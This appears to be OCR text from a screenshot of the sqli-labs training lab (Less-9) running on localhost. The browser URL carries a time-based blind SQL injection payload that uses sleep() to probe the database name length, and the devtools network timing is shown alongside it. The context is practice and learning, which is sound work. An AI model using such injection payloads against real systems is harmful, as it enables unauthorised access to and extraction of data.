 127.0.0.1/sqli-labs-master/Less-9/?id=1%27%20and%20if(length(database())>2,1,sleep(4))%20--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-
Elements Console Sources Network
View: Group by frame Preser
Filter Hide data URLs
All XHR JS CSS Img Media Font Doc WS Manifest Other
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms
Name Sta... Type Initi... Size Time Waterfall
?id=1%27%20a... 200 do... Other 948 B 1.04 s
Less-9.jpg 200 jpeg ?id... (fro... 0 ms
2 requests 948 B transferred 24.2 KB resources Finish: 1.07 s DOMCont...
Console What's New
top Filter Default levels